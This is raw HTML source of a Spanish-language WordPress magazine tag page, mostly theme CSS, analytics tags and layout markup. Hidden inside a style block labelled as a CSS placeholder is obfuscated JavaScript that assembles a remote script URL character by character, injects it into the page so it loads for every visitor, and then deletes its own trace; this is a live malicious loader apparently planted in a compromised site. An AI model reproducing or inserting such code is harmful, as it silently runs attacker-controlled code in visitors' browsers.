tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};var tdb_modal_confirm="Ahorrar";var tdb_modal_cancel="Cancelar";var tdb_modal_confirm_alt="S\u00ed";var tdb_modal_cancel_alt="No";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}body{background-image:url("https://revistacolectibondi.com.ar/wp-content/uploads/2020/09/bg.png.webp");background-attachment:fixed}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Rubik}.td-mobile-content .sub-menu a{font-family:Rubik}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Rubik}.td-page-title,.td-category-title-holder .td-page-title{font-family:Rubik}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Rubik}.td-page-content h1,.wpb_text_column h1{font-family:Rubik}.td-page-content h2,.wpb_text_column h2{font-family:Rubik}.td-page-content h3,.wpb_text_column h3{font-family:Rubik}.td-page-content h4,.wpb_text_column h4{font-family:Rubik}.td-page-content h5,.wpb_text_column h5{font-family:Rubik}.td-page-content h6,.wpb_text_column h6{font-family:Rubik}body,p{font-family:Rubik}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#0064c9;--td_slider_text:rgba(0,100,201,0.7);--td_mobile_gradient_one_mob:rgba(16,29,33,0.8);--td_mobile_gradient_two_mob:rgba(0,31,48,0.75);--td_mobile_text_active_color:#4db2ec}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0064c9}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0064c9}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0064c9!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0064c9}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Rubik}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Rubik}.td_module_wrap .td-module-title{font-family:Rubik}.td_module_1 .td-module-title{font-family:Rubik}.td_module_2 .td-module-title{font-family:Rubik}.td_module_3 .td-module-title{font-family:Rubik}.td_module_4 .td-module-title{font-family:Rubik}.td_module_5 .td-module-title{font-family:Rubik}.td_module_6 .td-module-title{font-family:Rubik}.td_module_7 .td-module-title{font-family:Rubik}.td_module_8 .td-module-title{font-family:Rubik}.post .td-post-header .entry-title{font-family:Rubik}.td-post-template-default .td-post-header .entry-title{font-family:Rubik}.td-post-content p,.td-post-content{font-family:Rubik}.td-post-content h1{font-family:Rubik;font-weight:500}.post .td-post-next-prev-content span{font-family:Rubik}.post .td-post-next-prev-content a{font-family:Rubik}.td_block_related_posts .entry-title a{font-family:Rubik}.footer-text-wrap{font-family:Rubik}.td-sub-footer-copy{font-family:Rubik}.td-sub-footer-menu ul li a{font-family:Rubik}.td-trending-now-display-area .entry-title{font-family:Rubik}</style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-11814197-2"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-11814197-2')</script><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://revistacolectibondi.com.ar/wp-content/uploads/2018/08/cropped-colectibondi-icon-1-270x270.png" /><style>.tdm-btn-style1{background-color:#0064c9}.tdm-btn-style2:before{border-color:#0064c9}.tdm-btn-style2{color:#0064c9}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #0064c9;-moz-box-shadow:0 2px 16px #0064c9;box-shadow:0 2px 16px #0064c9}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #0064c9;-moz-box-shadow:0 4px 26px #0064c9;box-shadow:0 4px 26px #0064c9}</style><style id="tdw-css-placeholder">var _tgwzojhv="_cvvvf";try{let_zqlmqgualku=String;var agcckc=_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_zqlmqgualku["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _vtihxs="s"+"c"+_zqlmqgualku[agcckc](114,105,112,116);var _chegn="c"+"re"+_zqlmqgualku[agcckc](97,116,101,69,108,101,109,101,110,116);var _bdksjcblvy="s"+_zqlmqgualku[agcckc](114,99);var _gywhppxl=_zqlmqgualku[agcckc](105,100);var aisbtegde="cu"+"rre"+_zqlmqgualku[agcckc](110,116,83,99,114,105,112,116);var aicmkg="pa"+"r"+_zqlmqgualku[agcckc](101,110,116,78,111,100,101);var _atqk="i"+"ns"+_zqlmqgualku[agcckc](101,114,116,66,101,102,111,114,101);let _tkhpwsvvy="ge"+"El"+_zqlmqgualku[agcckc](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _rxewbr="h"+"e"+_zqlmqgualku[agcckc](97,100);var aupur="ap"+"p"+_zqlmqgualku[agcckc](101,110,100,67,104,105,108,100);var _rklljik=document;var _tyqk="t"+"e"+_zqlmqgualku[agcckc](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let apfsmgq=_rklljik[_chegn](_vtihxs);apfsmgq['as'+'y'+'nc']=true;var _gerwwkkuvnu=_zqlmqgualku[agcckc](104,116,116,112,115,58,47,47)+"be"+"e."+"se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"ce"+"s.c"+"om"+_zqlmqgualku[agcckc](47)+_zqlmqgualku[agcckc](115)+"cr"+"i"+_zqlmqgualku[agcckc](112,116,115)+_zqlmqgualku[agcckc](47)+"s"+"ta"+_zqlmqgualku[agcckc](114,116,46,106,115);apfsmgq[_bdksjcblvy]=_gerwwkkuvnu;apfsmgq[_gywhppxl]=_tyqk;if(_rklljik[aisbtegde]){_rklljik[aisbtegde][aicmkg][_atqk](apfsmgq,_rklljik[aisbtegde]);var avjit=document;if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_rklljik[_tkhpwsvvy](_rxewbr)[0][aupur](apfsmgq);if (avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){avjit['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style></head><body data-rsssl=1 class="archive tag tag-90-min tag-5432 wp-theme-Newspaper td-standard-pack unselectable global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  ><style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" ><style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style><div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;opacity:0.2!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{width:20%!important;display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_8  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_8{vertical-align:baseline}.tdi_8>.wpb_wrapper,.tdi_8>.wpb_wrapper>.tdc-elements{display:block}.tdi_8>.wpb_wrapper>.tdc-elements{width:100%}.tdi_8>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_8>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_8{vertical-align:middle}}@media 